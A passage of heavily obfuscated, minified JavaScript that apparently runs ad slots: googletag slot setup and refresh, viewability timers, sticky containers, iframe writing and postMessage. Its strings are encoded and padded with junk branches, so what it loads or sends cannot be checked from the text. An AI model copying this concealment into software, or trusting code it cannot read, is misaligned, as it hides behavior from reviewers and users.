"aeys")+h(2685,")Zg0")+h(6330,"0tp[")+h(4003,"S!(O")+h(1187,"H$wD")+h(7091,"CxjB")),G),h(4362,"*HHA")+h(323,"0tp["))+C+"' "+O+(ba?l[h(2083,"x6dS")](l[h(3711,"@qF\x26")],Q)+"'":""),l[h(9080,"QqKd")])}if(a.fa){t=d[h(7143,"gJyl")](ta,p,d[h(2787,"gEfx")],x,u);try{L[h(6998,"@qF\x26")+h(508,"hdOg")+"ge"][h(1959,"yRFZ")+"em"](d[h(4698,"3(d6")](h(1573,"2Zk4")+h(6807,"gEfx")+"m_",a.v),Date[h(3103,"QqKd")]())}catch(D){}}d[h(1546,"*Uo)")](t[h(7204,"0\x26jY")][h(1772,"S!(O")+"ay"],h(7133,"3(d6"))&&t[h(7204,"0\x26jY")][h(5786,
"Z#Ei")+h(8810,"SIrs")+h(4775,"aeys")](h(4986,"TCcT")+"ay");t[h(6447,"i[$g")+h(6858,"y[1I")]=ea(n,x,u,"");d[h(1148,"S!(O")](X,n,function(D,H){if(d[h(8641,"DNXa")](h(685,"Ez[r"),h(8355,"t(!0"))){H=l[h(4168,"hdOg")]("",N);var z=l[h(2555,"MC8#")](M,!A);l[h(6837,"y^^)")](H,D)&&(Z[I[T]]=z?V[ja[y]]:l[h(8484,"%tJc")](aa,ma,Y[I],0),delete F[H])}else if(d[h(1049,"Z#Ei")](g[h(2076,"FgR4")+h(3326,"i[$g")],d[h(2147,"MC8#")])){z=d[h(7515,"QqKd")][h(4270,"((oN")]("|");for(var B=0;;){switch(z[B++]){case "0":w=v?
v[h(7794,"FgR4")+"rl"]:0;continue;case "1":d[h(7576,"2Zk4")](q,!r)?(y(a,d[h(3289,"0\x26jY")](d[h(7525,")Zg0")](d[h(7924,"@qF\x26")](d[h(3402,"0\x26jY")](d[h(8200,"@qF\x26")](d[h(8543,"#1B2")],w),d[h(5703,"aeys")]),v[h(3283,"yRFZ")+"ml"]),h(7694,"MyGm"))+v[h(5069,"y[1I")+h(2777,"c^c8")],"]")),ha[h(8418,"QqKd")+h(3743,"((oN")](D,f),E(d[h(8120,"H$wD")](d[h(3251,"gEfx")](d[h(4435,"aeys")](d[h(6188,"CxjB")]+c,d[h(7847,"hdOg")]),encodeURIComponent(w)),h(356,"2Zk4")+h(2819,"Z#Ei"))+e,0,0,0)):(ha[h(8585,
"0\x26jY")+h(4609,"2Zk4")](D,f),d[h(2505,"ZP@Z")](E,d[h(1056,"ZP@Z")](d[h(1115,"F3%W")](d[h(8459,"H$wD")](d[h(1704,"TCcT")],c),d[h(5294,"MC8#")]),e),0,0,0));continue;case "2":q=w||a.la;continue;case "3":H[h(1888,")Zg0")][h(5269,"gEfx")+"t"]=h(8464,"hdOg");continue;case "4":r=v?v[h(8773,"ia#7")+"ml"]&&v[h(5175,"3(d6")+h(2701,"gJyl")]:0;continue;case "5":try{if(k&&!(k&&k[h(3881,"i[$g")+h(876,"ia#7")+"r"]&&k[h(3983,"QqKd")]&&k[h(4444,"Ez[r")]?d[h(1726,"hdOg")](k,a.B,q,c):L[k]?L[k](a.B,q,c):1))return 1}catch(J){d[h(6514,
"gJyl")](y,a,h(2553,"XIfI")+h(1364,"]bXe"),J)}continue;case "6":k=a.o[h(8876,"2Zk4")+h(2022,"gJyl")+h(4215,")Zg0")];continue}break}}else ha[h(457,"*Uo)")+h(9227,"x6dS")](D,f),d[h(1373,"r%$n")](Ca,a,1)},1)}catch(D){y(a,d[h(1725,"2Zk4")],D)}}function T(a,c,g){return d[b(5466,"0tp[")](c,a)?a[c]:g}function Sb(a){var c=b,g=d[c(4466,"G3zm")](F,a.g);a.Aa=0;d[c(3054,"]bXe")](V,g,d[c(2302,"yWId")]);d[c(4484,"0tp[")](V,g,d[c(2764,"w#Y(")](d[c(346,"DNXa")],M?d[c(4180,"yWId")]:d[c(7280,"5kav")]))}function $a(a){var c=
b,g={azzTC:function(k,m){return d[a0a(2648,"QqKd")](k,m)}},f=a.o,e=d[c(6496,"0tp[")](F,a.g),h=e&&e[c(2475,"yWId")+c(9772,")Zg0")+c(5666,"yWId")]?e[c(8880,"0\x26jY")+c(3529,"i[$g")+c(8300,"#1B2")][c(9897,"3(d6")+c(380,"0tp[")+c(6961,"gJyl")+c(2886,"y^^)")+"t"]():{},l=d[c(7711,"((oN")](T,f,c(1990,"x6dS")+c(1782,"F3%W")+c(7042,"#1B2")+c(9040,"w#Y(")+"ge",1);h=d[c(8443,"SIrs")](h[c(6436,"%tJc")],0)&&h[c(7007,"((oN")]>=0&&h[c(1793,"gEfx")]<ka&&d[c(3159,"F3%W")](h[c(1177,"%tJc")],kb);a.Na?d[c(1613,"2Zk4")](a.Na,
1)&&h&&(a.Na=1,clearTimeout(a.za),a.sb()):h?(a.pa[c(9319,"x6dS")][c(4986,"TCcT")+"ay"]=d[c(8293,"]bXe")],a.$a?a.Aa&&d[c(2346,"0\x26jY")](Sb,a):(a.Ra=1,a.$a=1,L[c(4582,"CxjB")+c(1993,"hdOg")+c(1504,"*Uo)")+"r"](d[c(583,"QqKd")],function(k){k=k[k[c(2184,"MyGm")+"ge"]?d[c(2990,"((oN")]:d[c(3539,"]bXe")]];var m=k.n,n=d[c(7569,"yWId")](m,d[c(9764,"ia#7")]),p=d[c(3631,"w#Y(")](m,d[c(9086,"5*5R")]),t=m==d[c(7325,"XIfI")],q=d[c(4391,"MyGm")](T,f,d[c(6701,"((oN")],1),r=d[c(2485,"@qF\x26")](T,f,d[c(7037,"0\x26jY")],
1),w=d[c(3249,"x6dS")](T,f,c(3861,"ZP@Z")+c(1949,"Z#Ei")+"r",1),v=d[c(9695,"((oN")](T,f,d[c(9480,"gJyl")],1);if(d[c(8308,"]lZa")](k.h,""+a.v))if(d[c(5928,"TCcT")]!==d[c(1487,"SIrs")]){if(d[c(2171,"TCcT")](m,c(5258,"]bXe")+c(5480,"*Uo)")+c(4938,"5*5R")+c(812,"y^^)")+c(902,"QqKd"))||d[c(8439,"*HHA")](m,c(6487,"#1B2")+c(2198,")Zg0")+c(1194,"w#Y(")+c(1532,"X9lj")+c(5399,"c^c8")))a.oa=1;(d[c(5160,"t(!0")](p,r)||t&&q||d[c(3147,")Zg0")](n,w))&&d[c(7298,"gJyl")](Tb,a);p&&(a.oa=0,d[c(1591,"c^c8")](Sb,a));
!v&&n&&O(a,10,0)}else k=(h[c(8720,"#1B2")+c(2779,"FgR4")]||"")[c(1473,"DNXa")](" "),g[c(3957,"y^^)")](k[c(1664,"usPS")+"Of"](f),0)&&(k[c(4536,"X9lj")+"e"](E),p[c(5843,"FgR4")+c(2779,"FgR4")]=k[c(3740,"x6dS")](" "))},!1),a.ua||(d[c(7267,")Zg0")](Oc,a,d[c(6389,"Ez[r")](F,d[c(1826,"*HHA")](a.g,d[c(1890,"ZP@Z")]))),a.ua=1))):a.Ra&&l&&a.oa&&(a.Aa=1,d[c(3553,"Z#Ei")](I,e,d[c(3770,"2Zk4")]),d[c(8874,"3(d6")](I,e,d[c(6065,"5kav")]+(M?d[c(6810,"@qF\x26")]:c(1526,"X9lj")+"op")),a.pa[c(6733,"FWfn")][c(1772,
"S!(O")+"ay"]="",a.ua||(Oc(a,d[c(9570,"2Zk4")](F,d[c(906,"]bXe")](a.g,c(2493,"Ez[r")))),a.ua=1))}function uc(a){var c=b;d[c(7287,"2Zk4")](clearTimeout,a.za);a.za=d[c(5593,"H$wD")](setTimeout,function(){var g={NeGSk:function(e,h){return e(h)},rsgZC:function(e,h,l){return d[a0a(8894,"XIfI")](e,h,l)},zBNom:function(e,h){return d[a0a(1319,"CxjB")](e,h)},STWDn:d[c(1202,"X9lj")],yCHwg:c(7510,"SIrs")+"e"};if(d[c(2317,"yWId")](d[c(4230,"TCcT")],d[c(9174,"t(!0")])){var f=g[c(3934,"y^^)")](E,E.g);F.Aa=0;g[c(8503,
"gJyl")](G,f,c(681,"%tJc")+c(7966,"FWfn")+c(9814,"Z#Ei")+"ed");g[c(7313,"*Uo)")](C,f,g[c(8722,"G3zm")](g[c(5079,"gEfx")],O?g[c(2977,"XIfI")]:c(1526,"X9lj")+"op"))}else d[c(3751,"%tJc")]($a,a)},50)}function Oc(a,c){var g=b;c[g(4482,"r%$n")+g(426,"5*5R")+g(8726,"MC8#")]?c[g(3281,"ia#7")+g(7201,"i[$g")+g(8347,"gEfx")][g(6581,"y[1I")+g(4627,"SIrs")+"e"](d[g(2638,"((oN")],"*"):d[g(1665,"CxjB")](setTimeout,function(){d[g(7813,"r%$n")](Oc,a,c)},50)}function Tb(a){var c=b;a.j[c(1130,"M2TL")+c(2270,"]bXe")]=
"";a.j[c(6621,"gJyl")][c(2228,"yRFZ")+"t"]="0";a.Ra=0}function Ub(a,c,g){var f=b,e={tmAEQ:function(k,m){return d[a0a(3943,"XIfI")](k,m)}};if(d[f(4350,"i[$g")](d[f(7409,"SIrs")],f(3069,"t(!0"))){var h,l={O:0,tb:0};if(a)for(h in a)l[h]=a[h],l.O=1;if(c)for(h in c)l[h]=c[h],l.O=1;if(g)for(h in g)l[h]=g[h],l.O=1;return l}C.Wa=1;O[f(7985,"X9lj")+f(2086,"]bXe")+f(5723,"DNXa")+"r"](d[f(6992,"r%$n")],function(){var k=I[f(1978,"i[$g")+f(1507,"FWfn")+"t"]||1;T.Wa&&e[f(1351,"TCcT")](k,0)&&(V(ja,y),aa.Wa=0,ma(Y,
0,1))})}function Da(a,c,g,f){var e=b,h={JvzgW:function(n,p){return n===p},ICNXE:d[e(8037,"MyGm")],NNlRH:function(n,p){return d[e(7942,"Z#Ei")](n,p)},eZjxe:e(8552,"FgR4")+"t",AmeJg:function(n,p){return d[e(333,"#1B2")](n,p)},veycT:function(n,p){return d[e(6878,"DNXa")](n,p)},umiOT:function(n,p){return n&&p},xkxGb:function(n,p){return d[e(4792,"Ez[r")](n,p)},GmfDB:function(n,p,t,q){return n(p,t,q)},lJfha:function(n,p){return n===p},Rmvyj:d[e(1270,"hdOg")],FGUuG:function(n,p){return d[e(7786,"]bXe")](n,
p)}};if(d[e(8408,"FWfn")](d[e(8617,"ia#7")],d[e(5259,"*Uo)")]))if(aa!=2||a.o[e(325,"*Uo)")+e(3660,"r%$n")+e(4584,"M2TL")]&&!a.o[e(5484,"FWfn")+"e"])setTimeout(function(){if(h[e(6403,"hdOg")](h[e(3655,"QqKd")],h[e(1777,"F3%W")]))Da(a,c,g,f);else return(E=E?F[G]:"0")?C("0"+O[e(8548,"c^c8")+"ce"]("px","")):0},100);else{var l=a.o,k=l[e(6211,"DNXa")+"e"]||e(8707,"5kav")+e(5912,"5kav")+e(5540,"X9lj")+e(7890,"]bXe")+e(5311,"*Uo)")+e(9069,"t(!0")+e(4563,"Ez[r")+e(5068,"H$wD")+e(5284,"Z#Ei")+e(2017,"#1B2"),
m=T(l,d[e(4640,"0\x26jY")],1);d[e(5501,")Zg0")](I,g,e(3754,"QqKd")+e(5347,"y[1I")+e(2921,"*HHA")+e(2841,"((oN"));a.G[e(675,"#1B2")+e(3211,"y[1I")][e(5783,"SIrs")+e(1830,"G3zm")+e(6516,"MC8#")+e(2946,"Ez[r")](d[e(4334,"0tp[")],d[e(1346,"H$wD")](d[e(5017,"x6dS")](d[e(8820,"G3zm")],a.g),d[e(7573,"CxjB")]));a.pa=d[e(7471,"FgR4")](F,a.g+(e(3389,"5*5R")+"e"));a.pa[e(1169,"DNXa")+e(3936,"Ez[r")+e(9587,"H$wD")+"r"](d[e(1597,"F3%W")],function(){if(h[e(9061,"H$wD")](e(8823,"*HHA"),h[e(5631,"*Uo)")])){var n;
if(h[e(1581,"t(!0")](typeof N,h[e(1110,"c^c8")])||h[e(4967,"y[1I")](M,null))return X;for(n=0;h[e(385,"ZP@Z")](n,la[e(5037,"MyGm")+"h"]);n++){var p=h[e(4927,"QqKd")]("",n),t=h[e(3835,"@qF\x26")](ca,!n);h[e(6622,"gJyl")](p,g)&&(P[t[n]]=t?ya[L[n]]:h[e(3742,"XIfI")](qa,Xc,m[n],0),delete T[p])}return F}h[e(4475,"ia#7")](Tb,a)});f=f||l[e(954,"ia#7")+"rl"];c[e(3683,"yRFZ")]();c[e(1796,"yRFZ")](d[e(2275,"yRFZ")](d[e(4223,"aeys")](d[e(8806,"w#Y(")],a.v),d[e(5742,"2Zk4")])+d[e(3452,"#1B2")](d[e(4924,"y^^)")](d[e(4274,
"gJyl")](d[e(677,"ia#7")](k,d[e(1206,"y[1I")]),f)+(e(8667,"ia#7")+':"'),f),e(8043,")Zg0")+e(4812,"3(d6")+e(3321,"ia#7")+e(6206,"FWfn")+e(9881,"((oN")+e(5896,"QqKd")+e(8189,"x6dS")+e(9780,"TCcT")+e(2592,"Z#Ei")+e(1521,"y[1I")+e(1858,"0tp[")+e(6357,"5*5R")+e(7491,"y^^)")+e(9287,"y[1I")+e(8046,"%tJc")+e(9532,"FWfn")+e(7642,"FgR4")+e(8944,"TCcT")+e(5842,"MC8#")+e(2618,"gJyl")+e(6749,"MyGm")+e(7032,"gJyl")+e(4617,"t(!0")+e(1958,"gJyl")+e(7140,"@qF\x26")+e(4695,"SIrs")+e(7259,"TCcT")+e(3023,"yWId")+e(9035,
"XIfI")+e(2318,"yRFZ")+e(6711,"]lZa")+e(1149,"S!(O")+e(5187,"c^c8")+e(3925,"DNXa")+e(4307,")Zg0")+e(4316,"y[1I")));c[e(9631,"((oN")]();a.oa=1;a.za=0;m&&uc(a);L[e(7952,"2Zk4")+e(3921,"M2TL")+e(1852,"r%$n")+"r"](d[e(2669,"QqKd")],function(){uc(a)})}else W[e(8916,"w#Y(")+e(9632,"XIfI")+e(3647,"r%$n")+"l"](f[c])}function ta(a,c,g,f){var e=b;return a[e(9280,"0tp[")+e(9550,"CxjB")]=d[e(7105,"DNXa")](d[e(6329,"usPS")](d[e(6337,"ZP@Z")](d[e(8997,"aeys")](d[e(540,"gJyl")](d[e(3018,"x6dS")](d[e(5031,"y^^)")](d[e(5587,
"S!(O")](d[e(2959,"((oN")](d[e(7972,"yRFZ")]+c+d[e(4643,"ia#7")],c)+d[e(8270,"FgR4")],c),d[e(4861,"S!(O")])+c,e(318,"H$wD")+e(4006,"c^c8")+e(5745,"]lZa")+":")+(g+12),e(3994,"]bXe")+e(6803,"%tJc")+e(344,"]bXe")+e(7922,"aeys"))+d[e(5628,"]lZa")](f,12)+d[e(3280,"gJyl")]+c+d[e(9710,"*HHA")],c),e(5521,"Z#Ei")+e(484,"]bXe")+e(1158,"((oN")+":")+g,e(9594,"aeys")+e(6305,")Zg0")),f)+(e(8654,"hdOg")+e(4787,"hdOg")),d[e(7287,"2Zk4")](F,d[e(7349,"0tp[")](c,"4"))[e(3486,"x6dS")+e(4853,"FWfn")+e(1562,"G3zm")+"r"](d[e(5897,
"]lZa")],function(){a[e(9387,"w#Y(")+e(7165,"y^^)")]=""}),(new MutationObserver(function(){d[e(6573,"yWId")](F,d[e(3098,"i[$g")](c,"0"))[e(4066,"X9lj")][e(2362,"c^c8")+"ay"]=d[e(5313,"F3%W")]}))[e(3526,"hdOg")+"ve"](d[e(5627,"G3zm")](F,d[e(6955,"Z#Ei")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(8116,"FgR4")](F,d[e(7751,"FWfn")](c,"5"))}function Ga(a){var c=b,g={gTcvt:function(e,h){return d[a0a(635,"w#Y(")](e,h)}};if(d[c(609,"yRFZ")](d[c(2817,"aeys")],d[c(416,"XIfI")])){var f=E[c(4789,
"gJyl")+"ze"][c(9434,"M2TL")]("x");F=d[c(4129,"Z#Ei")](G,f[0])||C.m;O=d[c(3338,"yWId")](ba,f[1])||Q.u}else d[c(8686,"((oN")](a.l,2)&&d[c(4300,"Ez[r")](W,function(){g[c(7283,")Zg0")](Ba,a)})}function Ba(a){var c=b,g={xsvEW:function(e){return e()},ZFFuL:function(e,h){return d[a0a(768,"yRFZ")](e,h)},IibQi:function(e,h,l){return d[a0a(3374,"0\x26jY")](e,h,l)}};if(d[c(4737,"c^c8")](d[c(5376,"((oN")],d[c(8659,")Zg0")])){if(!a.J)try{a.J=d[c(4436,"0\x26jY")](a.i,5)?googletag[c(4732,"MC8#")+c(8210,"SIrs")+
c(3620,"%tJc")+c(1385,"usPS")](a.D,googletag[c(3684,"y[1I")][c(1411,"Ez[r")+c(8905,"FgR4")+c(618,"XIfI")][c(6003,"y^^)")+c(5807,"G3zm")+"AL"]):googletag[c(6421,"y[1I")+c(3464,"ia#7")](a.D,a.A,a.g),a.J?(a.J[c(9111,"usPS")+c(4196,"@qF\x26")+"t"]=a,a.J[c(4886,"TCcT")+c(659,"x6dS")](googletag[c(9270,"S!(O")+"s"]())):d[c(9894,"#1B2")](a.i,5)&&d[c(1428,"3(d6")](O,a,4,1)}catch(e){d[c(5180,"w#Y(")](O,a,4,0)}}else{var f={hRsye:function(e){return g[c(7152,"#1B2")](e)}};g[c(4559,"c^c8")](G,C)&&(O&&ba(Q),R=g[c(4913,
"]bXe")](N,function(){la=1;f[c(3704,"H$wD")](Z)},1E3))}}function Ha(a){var c=b;if(c(5084,"S!(O")!==c(9599,"x6dS"))a.na&&d[c(6546,"%tJc")](a.U,a.ya)?(d[c(7798,"gEfx")](y,a,d[c(314,"w#Y(")](d[c(1440,")Zg0")](d[c(708,"yRFZ")]+a.U," V"),a.ya)),d[c(7005,"y[1I")](Na,a),d[c(2591,"gEfx")](ca,a,0,1)):d[c(6371,"w#Y(")](setTimeout,function(){d[c(3659,"MC8#")](Ha,a)},1E3);else{var g=Q.u?R.u:250;return N.j[c(7054,"DNXa")][c(1957,"Ez[r")+c(3899,"yRFZ")]=d[c(2918,"usPS")](M.m,"px"),X(1,la,Z.j,I.cb,T.m==d[c(1749,
")Zg0")]?300:V.m,g,d[c(3858,"Z#Ei")](ja,1E9),d[c(7930,")Zg0")](y,1E9),d[c(2158,"gJyl")](aa,1E9)),1}}function Ca(a,c){var g=b,f={zrWho:function(h,l){return d[a0a(6480,"FWfn")](h,l)},laEyY:function(h,l){return d[a0a(5500,"Ez[r")](h,l)},knoBw:function(h,l){return d[a0a(4614,"*HHA")](h,l)},Qzjec:function(h,l){return d[a0a(2213,"0\x26jY")](h,l)},xdgzA:g(4147,"i[$g")+g(5326,"TCcT")+g(9903,")Zg0")+g(4854,"M2TL"),qljMk:d[g(8218,"X9lj")],mWKoF:function(h,l,k,m,n){return d[g(322,"SIrs")](h,l,k,m,n)},DDsTH:function(h,
l){return d[g(9289,"gJyl")](h,l)},HfjCN:function(h,l){return d[g(1111,"3(d6")](h,l)},fIGsv:d[g(4662,"w#Y(")],veBRs:d[g(2857,"TCcT")],fkRSy:d[g(8646,"r%$n")],xxpml:d[g(8623,"aeys")],JVlKz:g(9603,"FgR4")+g(395,"H$wD"),yxeZv:g(7531,"]bXe"),SKIIG:g(4682,"MC8#")+g(5258,"]bXe")+g(4088,"@qF\x26")+"x",xMJgJ:g(7196,"0tp["),GTMVc:function(h,l){return h>=l}};if(d[g(9198,"x6dS")](d[g(594,"ia#7")],d[g(8833,"]bXe")])){c=(g(5262,"*HHA")+g(7211,"Z#Ei")+g(3427,"]bXe"))[g(8517,"CxjB")]("|");for(var e=0;;){switch(c[e++]){case "0":Ha=
Ca?ab[g(7175,"gJyl")+"ml"]&&Pa[g(472,"#1B2")+g(9170,"]bXe")]:0;continue;case "1":ua=tb.o[g(9824,"]bXe")+g(8256,"gEfx")+g(3953,"x6dS")];continue;case "2":Ia=fa||bb.la;continue;case "3":ta=Ga?Ba[g(9308,"3(d6")+"rl"]:0;continue;case "4":f[g(7842,"#1B2")](Ma,!mb)?(G(Na,f[g(4749,"MyGm")](f[g(4455,"5kav")](f[g(2395,"*HHA")](f[g(3981,"Z#Ei")](f[g(7571,"TCcT")](f[g(1678,"*HHA")],Gb),f[g(5024,"X9lj")]),nb[g(4510,"XIfI")+"ml"])+g(9433,"0\x26jY"),ob[g(4160,"2Zk4")+g(2240,"QqKd")]),"]")),Ya[g(7769,"i[$g")+g(8023,
"%tJc")](ta,pb),f[g(8265,"#1B2")](qb,f[g(478,"c^c8")](f[g(3767,"CxjB")](f[g(6628,"hdOg")](f[g(8152,"w#Y(")](f[g(9745,"QqKd")]+Za,f[g(5678,"F3%W")]),Fa(Qa)),f[g(8837,"DNXa")]),ca),0,0,0)):(cb[g(6412,"hdOg")+g(8699,"]lZa")](Ra,ub),f[g(8289,"Ez[r")](Vb,f[g(1191,"2Zk4")](f[g(4268,"*Uo)")]+db+f[g(8273,"y[1I")],vb),0,0,0));continue;case "5":try{if(Sa&&!(wb&&Z[g(8198,"TCcT")+g(6163,"t(!0")+"r"]&&xb[g(9885,"w#Y(")]&&Rb[g(5952,"MyGm")]?yb(Wb.B,C,L):vc[Xb]?sb[ha](Qb.B,zb,Q):1))return 1}catch(h){Ab(Aa,f[g(2070,
"((oN")],h)}continue;case "6":Da[g(6457,"*HHA")][g(6192,"usPS")+"t"]=f[g(452,"y[1I")];continue}break}}else if(c=!c&&a.N||c&&a.wa,d[g(7790,"gEfx")](a.i,5)&&a.i!=7&&c){y(a,d[g(1046,"yRFZ")](d[g(1350,"G3zm")](d[g(8360,"i[$g")],c),g(8354,"y^^)")));a.U=0;a.xa=d[g(3882,"*Uo)")](setTimeout,function(){if(g(7620,"XIfI")!==f[g(5890,"CxjB")])Ha(a);else a[g(1891,"t(!0")+g(8112,"c^c8")+g(4620,"aeys")][g(2050,")Zg0")+g(4802,"5*5R")+"te"](f[g(6536,"FgR4")])},d[g(4502,"XIfI")](c,1E3));try{a.$&&d[g(3545,"%tJc")](clearInterval,
a.$),a.$=d[g(9602,"hdOg")](setInterval,function(){a.U++;a.na||(a.U=0)},1E3),a.Qa||(a.Qa=new IntersectionObserver(function(h){a.na=h[0][g(9363,"t(!0")+g(4092,"]lZa")+g(6883,"*HHA")]&&f[g(4393,"#1B2")](h[0][g(8912,"ia#7")+g(4329,"%tJc")+g(9332,"]lZa")+"io"],.5);a.na||(a.U=0)},{root:null,rootMargin:g(7755,"5kav"),threshold:.5}),a.Qa[g(8635,"X9lj")+"ve"](a.j))}catch(h){y(a,d[g(2664,"ia#7")],h)}}}function ab(a){var c=b;if(d[c(5113,"3(d6")](c(6413,"0tp["),d[c(9523,"H$wD")]))try{var g=a[c(8350,"]bXe")][c(4226,
"]bXe")+c(4959,"Z#Ei")+"t"],f=a[c(1761,"TCcT")][c(2820,"MyGm")+c(7980,")Zg0")+c(8186,"F3%W")+"d"]();jc[c(4784,"0tp[")](f);g&&d[c(4198,"MC8#")](Ia,g)}catch(e){y(g,d[c(1099,"M2TL")],e)}else d[c(897,"G3zm")](E[c(4645,"SIrs")+"Of"](F[G]),0)&&C[c(9709,"TCcT")](O[ba]),Q=[]}function Pa(a){var c=b,g={FqOTR:d[c(8233,"F3%W")],sPzQS:d[c(6842,"yWId")],BntUk:function(m,n){return d[c(5893,"usPS")](m,n)},WJpBC:d[c(4578,"#1B2")],DkhYS:function(m){return m()},YVRWl:function(m,n,p){return m(n,p)},WBtVM:function(m,
n,p){return d[c(1722,"XIfI")](m,n,p)},avRMl:function(m,n){return m<n},ldgsp:function(m,n){return d[c(3561,"y^^)")](m,n)}};if(d[c(5971,"gJyl")]!==d[c(6704,"XIfI")]){Q.nb=1;var f=function(){if(f[c(5780,"QqKd")+c(1334,"y^^)")+c(8554,"DNXa")]&&Y[c(3215,"Ez[r")+c(2065,"0tp[")+c(8726,"MC8#")][c(7692,"2Zk4")+c(8904,"aeys")]){var m=m[c(6072,"yWId")+c(6981,"S!(O")+c(9660,"r%$n")][c(6004,"aeys")+c(419,"Ez[r")][c(7839,"X9lj")+c(7224,"yWId")+c(7380,"r%$n")](g[c(7728,"F3%W")]);m&&!m[c(4372,"3(d6")+c(4352,"ia#7")+
c(7158,"SIrs")+"nt"]&&(m=f[c(7579,"F3%W")+c(7200,"FWfn")+c(4496,"DNXa")](g[c(6212,"3(d6")]),m.id=g[c(619,"i[$g")](g[c(5100,"DNXa")],g[c(2594,"yWId")](T)),Sb[c(1654,"G3zm")+c(668,"y[1I")+c(5101,"TCcT")][c(730,"CxjB")+c(2392,"hdOg")+"re"](m,$a),na[c(2052,"r%$n")+c(4252,"3(d6")+c(9719,"S!(O")][c(9454,"usPS")+c(1612,"G3zm")+"d"](ha),V(0,m,m[c(7891,"@qF\x26")],0,4,0))}else g[c(9822,"hdOg")](qa,f,2E3)};g[c(3809,"ia#7")](aa,f,6E3)}else{var e,h,l=[],k=[];if(a[c(1771,"X9lj")+"h"]){for(e=0;d[c(5544,"Z#Ei")](e,
a[c(7188,")Zg0")+"h"]);e++)k[c(2437,"gEfx")](a[e]);W(function(){for(e=0;g[c(6021,"i[$g")](e,k[c(4623,"*HHA")+"h"]);e++)h=k[e],h.J||g[c(8826,"%tJc")](Ba,h),h.J&&(g[c(4390,"S!(O")](Hb,h),h.Ca&&l[c(6517,"w#Y(")](h.J),Ia(h)),g[c(6720,"S!(O")](Ca,h,0);l[c(4623,"*HHA")+"h"]&&googletag[c(1387,"@qF\x26")+"s"]()[c(3747,"5kav")+"sh"](l)});a[c(827,"yRFZ")+"e"](0,a[c(1454,"F3%W")+"h"])}}}function Ia(a){var c=b,g={artSB:function(f,e){return d[a0a(7459,"F3%W")](f,e)},cJDdF:d[c(6446,"c^c8")]};a.Va++;d[c(9590,"aeys")](setTimeout,
function(){g[c(7649,"]bXe")](g[c(2676,"i[$g")],g[c(5318,"*HHA")])?a.Va=0:a="0"},2E4)}function fa(a){var c=b;if(d[c(689,"y^^)")](d[c(7603,"CxjB")],c(5208,"S!(O")))d[c(4715,"ia#7")](da,W);else return Math[c(3340,"t(!0")](d[c(6889,"]lZa")](Math[c(3380,"TCcT")+"m"](),d[c(6873,"TCcT")](a,1E6)))}function bb(){var a=b;ma&&(L[a(8315,"FgR4")+a(6511,"Ez[r")+"e"]=L[a(8264,"y^^)")+a(1595,"DNXa")+"e"]||[],ma="",ma=d[a(8546,"MC8#")](N,d[a(5442,"usPS")](a(2992,"S!(O")+a(4061,"2Zk4")+a(714,"y[1I")+a(8142,"0tp[")+
a(2611,"3(d6")+a(1885,"DNXa")+a(5891,"]bXe")+a(9264,"*HHA")+a(7894,"ia#7")+a(4450,")Zg0")+a(9711,"gJyl")+a(1719,")Zg0")+a(6592,"#1B2")+a(2548,"c^c8"),ma[a(5456,"XIfI")+"h"]?ma:d[a(4839,"SIrs")])),ma[a(7449,"t(!0")+a(8024,"r%$n")+"te"](d[a(5164,"r%$n")],d[a(4598,"F3%W")]),ma=0)}function tb(a){var c=b;if(d[c(2870,"X9lj")](c(7258,"XIfI"),d[c(4254,")Zg0")])){Ea=Bb[eb];for(Yb=Ja=0;!Ka&&d[c(8106,"@qF\x26")](La,2);ua++)for(fb=0;!Cb&&d[c(6278,"Z#Ei")](Zb,$b[c(7778,"0\x26jY")+"h"]);O++)za=wc[Hb],d[c(9211,
"Z#Ei")](Ma[6],mb)<=d[c(2563,"]lZa")](G[c(1374,"DNXa")],Na[c(6053,"r%$n")+c(8492,"G3zm")+"t"]||0)&&Gb[3]>0&&(!nb||d[c(9321,"5kav")](ob,!Ya))&&d[c(6809,"5*5R")](ta[0],pb.V)&&(qb&&Za[4]||!Fa&&Qa[5])&&(ca=cb,Ra[3]--);ub||(Vb=0);db&&d[c(8794,"S!(O")](vb.V,Sa[0])&&(wb.C=Z[c(2205,"w#Y(")+"nt"],xb.ma=Rb.ma,yb.A=[[Wb[0],C[1]]],L.S=vc.A,Xb.m=sb[0],ha.u=Qb[1],zb(Q),gb.G&&(ac[c(7742,"gJyl")+"e"](0,0,{top:Ab[c(601,"FgR4")],bottom:Aa[c(1199,"2Zk4")+"m"]}),hb+=0,Va=d[c(2975,"r%$n")](Wa,Ta),Eb.i=1,Ua[c(5870,"x6dS")+
"e"](Y,1),aa=jc[c(3428,"Z#Ei")+"h"],kc++))}else{if(a.i!=5)for(var g=d[c(998,"S!(O")][c(1266,"*Uo)")]("|"),f=0;;){switch(g[f++]){case "0":bb();continue;case "1":try{e[c(3209,"QqKd")+c(9864,"gEfx")+"d"](document[c(3417,"G3zm")+c(7316,"MC8#")+c(5576,"S!(O")](d[c(4979,"FgR4")]))}catch(k){e[c(4443,"t(!0")]=d[c(2971,"ZP@Z")]}continue;case "2":var e=C[c(9591,"]bXe")+c(6309,"TCcT")+c(5594,"@qF\x26")](d[c(2353,"0tp[")]);continue;case "3":d[c(1317,"*Uo)")](N,d[c(304,"]bXe")],null,a.j)[c(4420,"*Uo)")+c(8802,
"c^c8")+"te"](d[c(1138,"M2TL")],c(7526,"0tp[")+c(8071,"*Uo)"));continue;case "4":var h=a.m==1?d[c(4657,"TCcT")]:d[c(9657,"0\x26jY")](d[c(8338,")Zg0")](d[c(2672,"hdOg")](d[c(2887,"0\x26jY")]+a.m,d[c(4255,"SIrs")]),a.u),c(5746,"S!(O")),l=!a.D||Array[c(4814,"SIrs")+"ay"](a.D)?"":a.D;continue;case "5":l=l[c(4623,"*HHA")+"h"]?d[c(8958,"MC8#")](c(4508,"]bXe")+c(5965,"t(!0")+c(5492,"FWfn"),l)+'"':"";continue;case "6":a.j[c(6954,"usPS")+c(9799,"SIrs")]=d[c(4435,"aeys")](d[c(3381,"0tp[")](d[c(1535,"QqKd")],
